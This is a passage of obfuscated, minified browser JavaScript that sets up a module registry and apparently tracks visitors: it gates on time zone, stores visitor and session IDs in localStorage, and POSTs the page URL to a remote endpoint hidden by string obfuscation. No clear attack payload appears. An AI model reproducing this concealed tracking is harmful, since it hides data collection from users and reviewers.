0x34698a:0x225,_0x5af5a8:0x165,_0x6eaeea:0x15b,_0x2e1302:0xc0,_0x2b49e0:0x134,_0x2dc27b:0xdf,_0x2774ec:0x15b,_0x248e7f:0xe3,_0x4fdde0:0x1d1,_0x114aae:0xcf,_0x299710:0x127,_0x1a15c4:0x18b,_0x5bd4e1:0x16a,_0x5aed2a:0x167,_0x4c143e:0xb5,_0x2e8370:0x1d1,_0x1203eb:0x110,_0xf5b74b:0x1bc,_0x1abcb1:0x19a,_0x3e71b9:0x219,_0xe090c3:0x1a5,_0x357c52:0x15b,_0x3abe91:0x1b2,_0x4e283f:0x17b,_0xd12701:0xb4,_0x2d6b06:0xc7,_0x33e62c:0x20b,_0x460f6b:0xc9,_0x136bc3:0x101,_0x333de8:0x100,_0x4867c9:0x196,_0x57b1f7:0xc3,_0x2514cd:0x1ac,_0x58bf10:0x1fa,_0x2a71d5:0x136,_0x41130e:0x140,_0x168763:0x133,_0x1909a1:0x228,_0x2e2a10:0x19c,_0x1d6cf7:0x17d,_0xa9333c:0x1bf,_0x1185c1:0x1dc,_0xa05d12:0x115,_0x1cce16:0x125,_0x2e95de:0x147,_0x463f67:0x1e6,_0x5d114d:0xc1,_0x2def51:0x1c1,_0x3fd70c:0x124,_0x18ea2d:0x1b0,_0xd34bf9:0x1cf,_0x443330:0x1f0,_0x4ec2cf:0xba,_0x5437f3:0x141,_0x128867:0x1eb,_0x4a15d3:0x1e5,_0x3d57c3:0x12b,_0x164b8d:0x15f,_0x8de7dc:0x115,_0x185253:0x1d3,_0x5de267:0x1c9,_0xb49095:0xda,_0x3019b9:0x1ce,_0x142d82:0x10c,_0xe8d83f:0x15a,_0x1c0aaf:0xb8,_0x1a8421:0x21e,_0x45eb64:0xd1,_0x4498c3:0x1cb,_0x824d8f:0x109,_0x255382:0x184,_0x284dc7:0x197,_0x466beb:0x20e,_0x2bf9a8:0x1b7,_0x11cc59:0x1cb,_0x4ca793:0xc9,_0x115bfa:0xb1,_0x519989:0xdc,_0x16a879:0x1d6,_0x559779:0x1a1,_0x27c0ee:0xc3},_0x370fb8={_0x2268b4:0x186,_0x190201:0x14f,_0x229505:0x14f,_0x1b7bf4:0x106,_0x1032ee:0x1df,_0x312661:0x11f,_0x747ecd:0x17f,_0xa2146a:0xd8,_0x49d5df:0x17f,_0x3ab1e1:0xd5,_0x184484:0xd6,_0x4fd923:0x21c,_0x46d055:0xcc,_0x1f5327:0x115,_0x59d2a5:0x21c,_0x1ec148:0x115,_0x57229a:0x1cd,_0x2a145d:0x21c,_0x5764a5:0xf0},_0x96c821=_0x1c3d,_0xa5ee45=window[_0x96c821(0xe1)+_0x96c821(_0x4e14c2._0x3da5ee)+_0x96c821(0xf8)]||{};delete window[_0x96c821(0xe1)+_0x96c821(_0x4e14c2._0x148290)+_0x96c821(0xf8)],((()=>{var _0x11f786=_0x96c821;let _0x1cdbfb=location[_0x11f786(_0x5bee08._0x34698a)+_0x11f786(0x138)][_0x11f786(0x1ab)+_0x11f786(_0x5bee08._0x5af5a8)+'es'](_0x11f786(_0x5bee08._0x6eaeea)+_0x11f786(_0x5bee08._0x2e1302)+_0x11f786(0xd3)+_0x11f786(_0x5bee08._0x2b49e0)+_0x11f786(_0x5bee08._0x2dc27b)+_0x11f786(0x11d)+'ue'),_0x1f69de=_0x11f786(_0x5bee08._0x2774ec)+_0x11f786(_0x5bee08._0x248e7f)+_0x11f786(_0x5bee08._0x4fdde0)+_0x11f786(_0x5bee08._0x114aae)+_0x11f786(_0x5bee08._0x299710)+_0x11f786(0x1db)+_0x11f786(0x1b4)+_0x11f786(_0x5bee08._0x1a15c4)+_0x11f786(_0x5bee08._0x5bd4e1)+_0x11f786(_0x5bee08._0x5aed2a)+_0x11f786(_0x5bee08._0x4c143e),_0x8a523b=_0x11f786(0x15b)+_0x11f786(0xe3)+_0x11f786(_0x5bee08._0x2e8370)+_0x11f786(_0x5bee08._0x1203eb)+_0x11f786(_0x5bee08._0xf5b74b)+_0x11f786(0x180)+_0x11f786(_0x5bee08._0x1abcb1)+_0x11f786(0xef)+_0x11f786(_0x5bee08._0x3e71b9)+_0x11f786(_0x5bee08._0xe090c3)+_0x11f786(0x11b)===_0x1f69de||_0x11f786(_0x5bee08._0x357c52)+_0x11f786(0xe3)+_0x11f786(0x1d1)+_0x11f786(0x1f9)+_0x11f786(_0x5bee08._0x3abe91)+_0x11f786(0xac)+_0x11f786(_0x5bee08._0x4e283f)+_0x11f786(_0x5bee08._0xd12701)+_0x11f786(_0x5bee08._0x2d6b06)+_0x11f786(0x214)+_0x11f786(_0x5bee08._0x33e62c)===_0x1f69de;if(_0x8a523b)_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(_0x5bee08._0x136bc3)+_0x11f786(0x115)+_0x11f786(0xaf)+_0x11f786(_0x5bee08._0x333de8)+_0x11f786(0x147)+_0x11f786(_0x5bee08._0x4867c9)+_0x11f786(0x16f)+_0x11f786(0x1fd)+_0x11f786(0x1e2)+_0x11f786(0x1a1)+_0x11f786(0x1b7)+_0x11f786(_0x5bee08._0x57b1f7)+'\x20'+_0x1f69de);else try{var _0x21a9c7=Intl[_0x11f786(0x1ee)+_0x11f786(_0x5bee08._0x2514cd)+_0x11f786(_0x5bee08._0x58bf10)+_0x11f786(0x159)+'at']()[_0x11f786(0x171)+_0x11f786(0x1c2)+_0x11f786(0x1f1)+_0x11f786(_0x5bee08._0x2a71d5)+_0x11f786(_0x5bee08._0x41130e)]()[_0x11f786(0x16b)+_0x11f786(0x169)+'ne'];if((!_0x21a9c7||!_0x21a9c7[_0x11f786(_0x5bee08._0x168763)+_0x11f786(0x1d5)+_0x11f786(_0x5bee08._0x1909a1)+'h'](_0x11f786(_0x5bee08._0x2e2a10)+_0x11f786(_0x5bee08._0x1d6cf7)+'a/')&&_0x11f786(_0x5bee08._0xa9333c)!==_0x21a9c7)&&(_0x1cdbfb&&console[_0x11f786(0xc9)+'ug'](_0x11f786(_0x5bee08._0x1185c1)+_0x11f786(_0x5bee08._0xa05d12)+_0x11f786(_0x5bee08._0x1cce16)+_0x11f786(_0x5bee08._0x2e95de)+_0x11f786(0x1ba)+_0x11f786(_0x5bee08._0x463f67)+_0x11f786(0x215)+_0x11f786(_0x5bee08._0x5d114d)+_0x11f786(0x13a)+_0x11f786(_0x5bee08._0x2def51)+_0x11f786(0x158)+_0x11f786(_0x5bee08._0x3fd70c)+_0x11f786(0x147)+_0x11f786(_0x5bee08._0x18ea2d)+_0x11f786(0x229)+_0x11f786(0x221)+_0x11f786(0x222)+_0x11f786(0x13d)+_0x11f786(_0x5bee08._0xd34bf9)+_0x11f786(_0x5bee08._0x443330)+_0x11f786(_0x5bee08._0x4ec2cf)+_0x11f786(0x1b7)+'el'),!_0x1cdbfb))return;_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(0x101)+_0x11f786(0x115)+_0x11f786(0x109)+_0x11f786(_0x5bee08._0x5437f3)+_0x11f786(0x229)+_0x11f786(_0x5bee08._0x128867)+_0x11f786(0x142)+_0x11f786(_0x5bee08._0x4a15d3)+_0x11f786(_0x5bee08._0x3d57c3));}finally{_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x460f6b)+'ug'](_0x11f786(_0x5bee08._0x164b8d)+_0x11f786(_0x5bee08._0x8de7dc)+_0x11f786(_0x5bee08._0x185253)+_0x11f786(0x19d)+_0x11f786(_0x5bee08._0x5de267)+_0x11f786(0x172)+_0x11f786(0x224)+_0x11f786(_0x5bee08._0xb49095)+_0x11f786(_0x5bee08._0x3019b9)+_0x11f786(0x11a)+_0x11f786(0xfb)+_0x11f786(0x218)+_0x11f786(_0x5bee08._0x142d82)+_0x11f786(0x119)+_0x11f786(0x217)+_0x11f786(0x1a4)+_0x11f786(_0x5bee08._0xe8d83f)+_0x11f786(_0x5bee08._0x1c0aaf)+_0x11f786(_0x5bee08._0x1a8421)+_0x11f786(0x1d4)+_0x11f786(0x12f)+_0x11f786(_0x5bee08._0x45eb64)+_0x11f786(0xbb)+'l');}if(window[_0x11f786(0x1cb)]&&_0x11f786(0x22d)+_0x11f786(0xda)==typeof window[_0x11f786(_0x5bee08._0x4498c3)]||(window[_0x11f786(_0x5bee08._0x4498c3)]={}),window[_0x11f786(0x1cb)][_0x1f69de])_0x1cdbfb&&console[_0x11f786(0xc9)+'ug'](_0x11f786(0xb1)+_0x11f786(0x115)+_0x11f786(_0x5bee08._0x824d8f)+_0x11f786(_0x5bee08._0x5437f3)+_0x11f786(_0x5bee08._0x255382)+_0x11f786(0x11c)+_0x11f786(0xd4)+_0x11f786(_0x5bee08._0x284dc7)+_0x11f786(0x12e)+_0x11f786(0x13c)+_0x11f786(_0x5bee08._0x466beb)+_0x11f786(0x1a1)+_0x11f786(_0x5bee08._0x2bf9a8)+_0x11f786(_0x5bee08._0x57b1f7)+'\x20'+_0x1f69de);else{let _0x2197be={},_0x2c181b={},_0x8d7e8d=[];window[_0x11f786(_0x5bee08._0x11cc59)][_0x1f69de]={'register':function(_0x3c0361,_0x2ab6fb,_0x50b00e){var _0x869f6a=_0x11f786;_0x8d7e8d[_0x869f6a(_0x370fb8._0x2268b4)+'h']({'name':_0x3c0361,'dependencies':_0x2ab6fb,'factory':_0x50b00e});{let _0x9a3a0a=!0x0;for(;_0x9a3a0a&&0x0<_0x8d7e8d[_0x869f6a(0x143)+_0x869f6a(_0x370fb8._0x190201)];){_0x9a3a0a=!0x1;for(let _0x3aa0c5=_0x8d7e8d[_0x869f6a(0x143)+_0x869f6a(_0x370fb8._0x229505)]-0x1;0x0<=_0x3aa0c5;_0x3aa0c5--){var _0x321b54=_0x8d7e8d[_0x3aa0c5];if(_0x321b54[_0x869f6a(_0x370fb8._0x1b7bf4)+_0x869f6a(_0x370fb8._0x1032ee)+_0x869f6a(_0x370fb8._0x312661)+_0x869f6a(_0x370fb8._0x747ecd)][_0x869f6a(_0x370fb8._0xa2146a)+'ry'](function(_0x535960){var _0x3f32c0=_0x869f6a;return _0x3f32c0(0xcc)+'dy'===_0x2c181b[_0x535960];}))try{var _0x567eaf=_0x321b54[_0x869f6a(0x106)+_0x869f6a(0x1df)+_0x869f6a(_0x370fb8._0x312661)+_0x869f6a(_0x370fb8._0x49d5df)][_0x869f6a(0x15e)](function(_0xff11ea){return _0x2197be[_0xff11ea];});_0x2197be[_0x321b54[_0x869f6a(0x21c)+'e']]=_0x321b54[_0x869f6a(_0x370fb8._0x3ab1e1)+_0x869f6a(0x216)+'y'][_0x869f6a(_0x370fb8._0x184484)+'ly'](null,_0x567eaf),_0x2c181b[_0x321b54[_0x869f6a(_0x370fb8._0x4fd923)+'e']]=_0x869f6a(_0x370fb8._0x46d055)+'dy',_0x1cdbfb&&console[_0x869f6a(0xc9)+'ug'](_0x869f6a(0xb1)+_0x869f6a(_0x370fb8._0x1f5327)+_0x869f6a(0x1cd)+_0x1f69de+']\x20'+_0x321b54[_0x869f6a(0x21c)+'e']),_0x8d7e8d[_0x869f6a(0x177)+_0x869f6a(0x1c8)](_0x3aa0c5,0x1),_0x9a3a0a=!0x0;}catch(_0x3d957e){_0x2c181b[_0x321b54[_0x869f6a(_0x370fb8._0x59d2a5)+'e']]=_0x869f6a(0x1b9)+'or',_0x1cdbfb&&console[_0x869f6a(0xc9)+'ug'](_0x869f6a(0x10e)+_0x869f6a(_0x370fb8._0x1ec148)+_0x869f6a(_0x370fb8._0x57229a)+_0x1f69de+']\x20'+_0x321b54[_0x869f6a(_0x370fb8._0x2a145d)+'e']+':\x20'+_0x3d957e[_0x869f6a(0x1ae)+_0x869f6a(_0x370fb8._0x5764a5)+'e']);}}}}},'require':function(_0xa04a84){return _0x2197be[_0xa04a84];},'modules':_0x2197be,'states':_0x2c181b},_0x1cdbfb&&console[_0x11f786(_0x5bee08._0x4ca793)+'ug'](_0x11f786(_0x5bee08._0x115bfa)+_0x11f786(0x115)+_0x11f786(0x109)+_0x11f786(0x141)+_0x11f786(0x184)+_0x11f786(_0x5bee08._0x519989)+_0x11f786(_0x5bee08._0x16a879)+_0x11f786(0x1ed)+_0x11f786(_0x5bee08._0x559779)+_0x11f786(0x1b7)+_0x11f786(_0x5bee08._0x27c0ee)+'\x20'+_0x1f69de);}})());{let _0x2d024e=_0x96c821(0x15b)+_0x96c821(_0x4e14c2._0xc17501)+_0x96c821(0x1d1)+_0x96c821(_0x4e14c2._0x51d228)+_0x96c821(0x127)+_0x96c821(0x1db)+_0x96c821(_0x4e14c2._0x4f64c3)+_0x96c821(_0x4e14c2._0x60e293)+_0x96c821(0x16a)+_0x96c821(0x167)+_0x96c821(0xb5);window[_0x96c821(_0x4e14c2._0x1356b3)]&&_0x96c821(0x22d)+_0x96c821(_0x4e14c2._0x99b812)==typeof window[_0x96c821(0x1cb)]&&window[_0x96c821(_0x4e14c2._0x34ae7b)][_0x2d024e]?window[_0x96c821(_0x4e14c2._0x294b0f)][_0x2d024e][_0x96c821(0x1b1)+_0x96c821(_0x4e14c2._0x27e035)+'er'](_0x96c821(_0x4e14c2._0x5ab5bf),[],function(){var _0x568fbb={_0x1c0bbd:0xc6,_0x30154e:0x207,_0x4ef18b:0xc6,_0x5ccc5c:0x174,_0xc8804a:0xc9,_0x18ed34:0xb1,_0x3b96ae:0x135,_0x4c4cfa:0x17a,_0x4d2db0:0x1c6,_0x34924d:0x170,_0x3fbad1:0x1cc,_0x1fd1cf:0x115,_0xae9580:0x109,_0x2c6706:0x135,_0x2e0469:0x1cf,_0x27285e:0x17a,_0x4b1bd3:0xaa,_0x3bd80d:0xe8,_0x461dd7:0x209,_0x15c8c6:0x1c5,_0x21e313:0x115,_0x398a82:0x188,_0x506ace:0x19e,_0x2027ce:0x153,_0x2034a0:0x148,_0x45078d:0xfa,_0x36f2cc:0x182,_0x59407b:0x1ea,_0x219345:0x115,_0x2c5bba:0xe9,_0x36b663:0xce,_0x5ee9bb:0x206,_0x5d4a6f:0xe2,_0x553b35:0x10b},_0x39dcaa={_0x8ef2cc:0x200,_0x163208:0x178,_0x5dfb0e:0x103,_0x2c1c7c:0xd6,_0x54d091:0x1b0,_0x1bd1f6:0x12c,_0x4c6c4c:0x129,_0x4b8379:0x184,_0x36ee53:0x154,_0x2e79d3:0xc5,_0x31d0dd:0x1da,_0x478291:0x1ea,_0x3ef9cb:0x126,_0x373ede:0x207,_0x3a848:0x174,_0x573c91:0xc9,_0x1ad7f5:0x205,_0x222334:0xfd,_0xb3504d:0x153,_0x1d0ced:0x10b,_0x1b29b5:0x115,_0x3f0e50:0xf0},_0x5199c9=_0x96c821;let _0x186ab6=location[_0x5199c9(_0x45c23c._0x3af059)+_0x5199c9(_0x45c23c._0x1718f2)][_0x5199c9(0x1ab)+_0x5199c9(0x165)+'es'](_0x5199c9(0x15b)+_0x5199c9(_0x45c23c._0x482d81)+_0x5199c9(0xd3)+_0x5199c9(0x134)+_0x5199c9(0xdf)+_0x5199c9(_0x45c23c._0x22969b)+'ue'),_0x33f966=_0x5199c9(_0x45c23c._0xc80172)+_0x5199c9(0x12d)+_0x5199c9(0xeb)+_0x5199c9(0xec)+_0x5199c9(0x10d)+_0x5199c9(0xb6)+'s',_0x21baf4=_0xa5ee45,_0x40da94=null,_0x1f1cca=null,_0x3c56fb=null,_0x2b95d3=[],_0x4985f3=null,_0x51cd78=null;async function _0x407cd7(){var _0x183bd3={_0x5c9035:0x115,_0x13961c:0x1ca,_0x5eff14:0x1ae,_0x19cc6d:0xf0},_0x1a5018={_0x5e8690:0x200,_0x4db587:0xe7,_0x57ce4c:0x12c,_0x4aceb2:0x129,_0x55c57c:0x1cb,_0x4adfdb:0x16e,_0x38b2e1:0x1b0,_0xcf02c5:0x18e,_0x4be744:0x10f,_0x3ed1c5:0x1ea,_0x2528e8:0x184,_0xe46034:0x1cf,_0x1135ca:0x1a8,_0x12c7bb:0xc9,_0x30361f:0x115,_0x10cdb8:0x188,_0x506d95:0x209,_0x4092af:0xf6,_0x5d3035:0x1ea,_0x2c5ca4:0xb1,_0x55193f:0xb0,_0x57f595:0x1ff,_0x1d7670:0x1b5,_0x18c5e7:0x227,_0x11cfd:0xdd,_0xaf40a3:0xf0},_0x5b3352=_0x5199c9;let _0x10b801,_0x316781,_0x3f583f;try{_0x10b801=localStorage[_0x5b3352(0xbf)+_0x5b3352(0x207)+'m'](_0x5b3352(_0x568fbb._0x1c0bbd)+_0x5b3352(0xbc)+'id'),_0x316781=localStorage[_0x5b3352(0xbf)+_0x5b3352(_0x568fbb._0x30154e)+'m'](_0x5b3352(_0x568fbb._0x4ef18b)+_0x5b3352(_0x568fbb._0x5ccc5c));}catch(_0x574dff){_0x10b801=_0x40da94,_0x316781=_0x1f1cca;}if(!_0x10b801)return _0x4985f3?_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(_0x568fbb._0x18ed34)+_0x5b3352(0x115)+_0x5b3352(0x109)+_0x5b3352(_0x568fbb._0x3b96ae)+_0x5b3352(0x1cf)+_0x5b3352(_0x568fbb._0x4c4cfa)+_0x5b3352(0xaa)+_0x5b3352(_0x568fbb._0x4d2db0)+_0x5b3352(0xd7)+_0x5b3352(_0x568fbb._0x34924d)+_0x5b3352(0x1c5)+_0x5b3352(_0x568fbb._0x3fbad1)+'st'):_0x4985f3=((async()=>{var _0x515cf9=_0x5b3352;try{var _0x286202=await fetch(_0x33f966+(_0x515cf9(_0x39dcaa._0x8ef2cc)+_0x515cf9(_0x39dcaa._0x163208)+'i'),{'method':_0x515cf9(_0x39dcaa._0x5dfb0e)+'T','headers':{'Content-Type':_0x515cf9(_0x39dcaa._0x2c1c7c)+_0x515cf9(0xe7)+_0x515cf9(_0x39dcaa._0x54d091)+_0x515cf9(_0x39dcaa._0x1bd1f6)+_0x515cf9(_0x39dcaa._0x4c6c4c)+'n'},'body':JSON[_0x515cf9(_0x39dcaa._0x4b8379)+_0x515cf9(0x1cf)+_0x515cf9(0x1a8)]({'pid':_0x2d024e,'url':location[_0x515cf9(0x112)+'f'],'options':_0x21baf4})});if(!_0x286202['ok'])throw new Error(_0x515cf9(_0x39dcaa._0x36ee53)+_0x515cf9(0x1f4)+_0x515cf9(0x114)+_0x515cf9(_0x39dcaa._0x2e79d3)+_0x515cf9(0x146)+_0x515cf9(0x227)+'d');var _0x347e59=await _0x286202[_0x515cf9(_0x39dcaa._0x4c6c4c)+'n']();_0x10b801=_0x347e59[_0x515cf9(_0x39dcaa._0x31d0dd)],_0x3f583f={'id':_0x347e59[_0x515cf9(_0x39dcaa._0x478291)],'lv':_0x347e59['lv']},_0x316781=JSON[_0x515cf9(0x184)+_0x515cf9(0x1cf)+_0x515cf9(0x1a8)](_0x3f583f);try{localStorage[_0x515cf9(0x126)+_0x515cf9(0x207)+'m'](_0x515cf9(0xc6)+_0x515cf9(0xbc)+'id',_0x10b801),localStorage[_0x515cf9(_0x39dcaa._0x3ef9cb)+_0x515cf9(_0x39dcaa._0x373ede)+'m'](_0x515cf9(0xc6)+_0x515cf9(_0x39dcaa._0x3a848),_0x316781);}catch(_0x2058a8){_0x40da94=_0x10b801,_0x1f1cca=_0x316781;}return _0x186ab6&&console[_0x515cf9(_0x39dcaa._0x573c91)+'ug'](_0x515cf9(0xb1)+_0x515cf9(0x115)+_0x515cf9(_0x39dcaa._0x1ad7f5)+_0x515cf9(_0x39dcaa._0x222334)+_0x515cf9(0x163)+_0x515cf9(0x212)+_0x515cf9(0xe5)+_0x515cf9(_0x39dcaa._0xb3504d)+_0x515cf9(0xe2)+'d='+_0x10b801+(_0x515cf9(0x1a6)+_0x515cf9(_0x39dcaa._0x1d0ced))+_0x3f583f['id']),{'vid':_0x10b801,'sid':_0x3f583f['id']};}catch(_0x22f5c4){throw _0x186ab6&&console[_0x515cf9(0xc9)+'ug'](_0x515cf9(0xb1)+_0x515cf9(_0x39dcaa._0x1b29b5)+_0x515cf9(0x205)+_0x515cf9(0x170)+_0x515cf9(0x146)+_0x515cf9(0x227)+_0x515cf9(0xdd)+_0x22f5c4[_0x515cf9(0x1ae)+_0x515cf9(_0x39dcaa._0x3f0e50)+'e']),_0x22f5c4;}finally{_0x4985f3=null;}})()),_0x4985f3;try{_0x3f583f=JSON[_0x5b3352(0xf9)+'se'](_0x316781||'{}');}catch(_0x43b274){_0x3f583f={};}(!_0x3f583f['lv']||0x493e0<Date[_0x5b3352(0x13f)]()-_0x3f583f['lv'])&&_0x3f583f['id']&&(_0x51cd78?(_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(0xb1)+_0x5b3352(_0x568fbb._0x1fd1cf)+_0x5b3352(_0x568fbb._0xae9580)+_0x5b3352(_0x568fbb._0x2c6706)+_0x5b3352(_0x568fbb._0x2e0469)+_0x5b3352(_0x568fbb._0x27285e)+_0x5b3352(_0x568fbb._0x4b1bd3)+_0x5b3352(0x1c6)+_0x5b3352(_0x568fbb._0x3bd80d)+_0x5b3352(0x1ff)+_0x5b3352(0x1b5)+_0x5b3352(_0x568fbb._0x461dd7)+_0x5b3352(_0x568fbb._0x15c8c6)+_0x5b3352(0x1cc)+'st'),await _0x51cd78):await(_0x51cd78=((async()=>{var _0x15f50c=_0x5b3352;try{var _0x3b6b76=await fetch(_0x33f966+(_0x15f50c(_0x1a5018._0x5e8690)+_0x15f50c(0x178)+'v'),{'method':_0x15f50c(0x103)+'T','headers':{'Content-Type':_0x15f50c(0xd6)+_0x15f50c(_0x1a5018._0x4db587)+_0x15f50c(0x1b0)+_0x15f50c(_0x1a5018._0x57ce4c)+_0x15f50c(_0x1a5018._0x4aceb2)+'n'},'body':JSON[_0x15f50c(0x184)+_0x15f50c(0x1cf)+_0x15f50c(0x1a8)]({'pid':_0x2d024e,'vid':_0x10b801,'sid':_0x3f583f['id'],'options':_0x21baf4})});if(!_0x3b6b76['ok'])throw new Error(_0x15f50c(_0x1a5018._0x55c57c)+_0x15f50c(_0x1a5018._0x4adfdb)+_0x15f50c(0xf6)+_0x15f50c(_0x1a5018._0x38b2e1)+_0x15f50c(0x229)+_0x15f50c(_0x1a5018._0xcf02c5)+_0x15f50c(_0x1a5018._0x4be744)+_0x15f50c(0xf2)+_0x15f50c(0xcd)+'ed');var _0x18b436=await _0x3b6b76[_0x15f50c(_0x1a5018._0x4aceb2)+'n']();_0x3f583f={'id':_0x18b436[_0x15f50c(_0x1a5018._0x3ed1c5)],'lv':_0x18b436['lv']},_0x316781=JSON[_0x15f50c(_0x1a5018._0x2528e8)+_0x15f50c(_0x1a5018._0xe46034)+_0x15f50c(_0x1a5018._0x1135ca)](_0x3f583f);try{localStorage[_0x15f50c(0x126)+_0x15f50c(0x207)+'m'](_0x15f50c(0xc6)+_0x15f50c(0x174),_0x316781);}catch(_0x53d037){_0x1f1cca=_0x316781;}_0x186ab6&&console[_0x15f50c(_0x1a5018._0x12c7bb)+'ug'](_0x15f50c(0xb1)+_0x15f50c(_0x1a5018._0x30361f)+_0x15f50c(_0x1a5018._0x10cdb8)+_0x15f50c(0x19e)+_0x15f50c(_0x1a5018._0x506d95)+_0x15f50c(0xc4)+_0x15f50c(_0x1a5018._0x4092af)+_0x15f50c(0x149)+_0x15f50c(0xdd)+_0x15f50c(_0x1a5018._0x5d3035)+'='+_0x3f583f['id']);}catch(_0x362cd0){_0x186ab6&&console[_0x15f50c(_0x1a5018._0x12c7bb)+'ug'](_0x15f50c(_0x1a5018._0x2c5ca4)+_0x15f50c(0x115)+_0x15f50c(_0x1a5018._0x55193f)+_0x15f50c(_0x1a5018._0x57f595)+_0x15f50c(_0x1a5018._0x1d7670)+_0x15f50c(0x209)+_0x15f50c(0x146)+_0x15f50c(_0x1a5018._0x18c5e7)+_0x15f50c(_0x1a5018._0x11cfd)+_0x362cd0[_0x15f50c(0x1ae)+_0x15f50c(_0x1a5018._0xaf40a3)+'e']);}finally{_0x51cd78=null;}})())));let _0xf6a8={'vid':_0x10b801,'sid':_0x3f583f['id']};return _0x3c56fb&&_0x3c56fb!==_0xf6a8[_0x5b3352(0x1ea)]&&(_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(0xb1)+_0x5b3352(_0x568fbb._0x21e313)+_0x5b3352(_0x568fbb._0x398a82)+_0x5b3352(_0x568fbb._0x506ace)+_0x5b3352(0x209)+_0x5b3352(0x1c0)+_0x5b3352(0x116)+_0x5b3352(_0x568fbb._0x2027ce)+'\x20'+_0x3c56fb+(_0x5b3352(_0x568fbb._0x2034a0)+'\x20')+_0xf6a8[_0x5b3352(0x1ea)]),_0x2b95d3[_0x5b3352(_0x568fbb._0x45078d)+_0x5b3352(_0x568fbb._0x36f2cc)+'h'](function(_0xb63d29){var _0x2390f5=_0x5b3352;try{_0xb63d29(_0xf6a8);}catch(_0x10e9bf){_0x186ab6&&console[_0x2390f5(0xc9)+'ug'](_0x2390f5(0xb1)+_0x2390f5(_0x183bd3._0x5c9035)+_0x2390f5(_0x183bd3._0x13961c)+_0x2390f5(0x13c)+_0x2390f5(0x17c)+_0x2390f5(0xc2)+_0x2390f5(0xfe)+_0x2390f5(0x195)+_0x10e9bf[_0x2390f5(_0x183bd3._0x5eff14)+_0x2390f5(_0x183bd3._0x19cc6d)+'e']);}})),_0x3c56fb=_0xf6a8[_0x5b3352(_0x568fbb._0x59407b)],_0x186ab6&&console[_0x5b3352(_0x568fbb._0xc8804a)+'ug'](_0x5b3352(_0x568fbb._0x18ed34)+_0x5b3352(_0x568fbb._0x219345)+_0x5b3352(_0x568fbb._0x2c5bba)+_0x5b3352(0xf7)+_0x5b3352(0x107)+_0x5b3352(0x1fc)+_0x5b3352(_0x568fbb._0x36b663)+_0x5b3352(0x1a2)+_0x5b3352(_0x568fbb._0x5ee9bb)+_0x5b3352(_0x568fbb._0x5d4a6f)+'d='+_0xf6a8[_0x5b3352(0x1da)]+(_0x5b3352(0x1a6)+_0x5b3352(_0x568fbb._0x553b35))+_0xf6a8[_0x5b3352(0x1ea)]),_0xf6a8;}return _0x407cd7[_0x5199c9(_0x45c23c._0x27d5dd)+_0x5199c9(0x19e)+_0x5199c9(0x209)+_0x5199c9(_0x45c23c._0x2d26bb)+_0x5199c9(_0x45c23c._0x88efe2)]=function(_0x3c173b){var _0x254054=_0x5199c9;_0x2b95d3[_0x254054(0x186)+'h'](_0x3c173b);},_0x407cd7;}):console[_0x96c821(_0x4e14c2._0x5b5f4c)+'n'](_0x96c821(_0x4e14c2._0xb13543)+_0x96c821(_0x4e14c2._0x62b8eb)+_0x96c821(_0x4e14c2._0x1a9fd1)+_0x96c821(0x185)+_0x96c821(_0x4e14c2._0xd15c9d)+_0x96c821(0xf2)+_0x96c821(_0x4e14c2._0x5ec71b)+_0x96c821(0x1e2)+_0x96c821(0x1a1)+_0x96c821(0x1b7)+_0x96c821(_0x4e14c2._0x59fc7c)+'\x20'+_0x2d024e);}{let _0x5d237a=_0x96c821(0x15b)+_0x96c821(_0x4e14c2._0x4806ff)+_0x96c821(_0x4e14c2._0x888b26)+_0x96c821(0xcf)+_0x96c821(0x127)+_0x96c821(_0x4e14c2._0x3b69c7)+_0x96c821(_0x4e14c2._0x88ae)+_0x96c821(0x18b)+_0x96c821(_0x4e14c2._0x23a693)+_0x96c821(0x167)+_0x96c821(0xb5);window[_0x96c821(0x1cb)]&&_0x96c821(_0x4e14c2._0x1bc9c0)+_0x96c821(_0x4e14c2._0x586c0d)==typeof window[_0x96c821(_0x4e14c2._0x4bd99b)]&&window[_0x96c821(_0x4e14c2._0x1356b3)][_0x5d237a]?window[_0x96c821(0x1cb)][_0x5d237a][_0x96c821(0x1b1)+_0x96c821(0x13c)+'er'](_0x96c821(_0x4e14c2._0x340a80)+_0x96c821(0xb8)+'ty',[_0x96c821(0xb3)],function(_0xc552ec){var _0x2899ca={_0x14ae45:0x1da,_0x9b5364:0x1ea},_0x9cd6cd={_0x371395:0xb1,_0xc7da7a:0x115,_0x2701d7:0x132,_0x3c4de7:0x123,_0x34e58e:0x1e1,_0x484115:0xe4},_0x1b5bef=_0x96c821;let _0x393b37=location[_0x1b5bef(0x225)+_0x1b5bef(0x138)][_0x1b5bef(_0xd3d65._0x1099ab)+_0x1b5bef(0x165)+'es'](_0x1b5bef(0x15b)+_0x1b5bef(0xc0)+_0x1b5bef(0xd3)+_0x1b5bef(_0xd3d65._0x45e306)+_0x1b5bef(0xdf)+_0x1b5bef(_0xd3d65._0x14268a)+'ue');var _0x1b55eb=null;function _0x317d7d(_0x41a25c,_0x38aa12){var _0x2da758={_0x194c05:0xc9,_0x31d8a9:0x115,_0x124368:0x205,_0x4a7ef9:0x132,_0x2765b2:0x123,_0x1dadfc:0xfe},_0x552ddd=_0x1b5bef,_0x38aa12=_0x552ddd(0xcb)+_0x552ddd(0x117)+_0x552ddd(_0x517ab5._0x2637bc)+_0x552ddd(_0x517ab5._0x19ba09)+_0x5d237a+':'+_0x38aa12,_0x4ba42a=_0x552ddd(0x1fb)+_0x552ddd(_0x517ab5._0x442327)+_0x552ddd(_0x517ab5._0x3e3d3b)+_0x552ddd(0x132)+_0x552ddd(0x123)+_0x552ddd(0x1dd)+_0x552ddd(_0x517ab5._0x1c1d7a)+_0x552ddd(0x192)+_0x552ddd(0x1f8)+_0x552ddd(_0x517ab5._0x3968ae)+_0x552ddd(_0x517ab5._0x1ced6e)+_0x552ddd(_0x517ab5._0x4595bb)+_0x552ddd(0x1ec)+_0x552ddd(0x191)+_0x552ddd(_0x517ab5._0x2174f5)+_0x552ddd(0x20d)+'d='+encodeURIComponent(_0x552ddd(0x1be)+_0x552ddd(_0x517ab5._0xa0dd3f)+_0x552ddd(0x202)+_0x552ddd(0x181)+_0x552ddd(0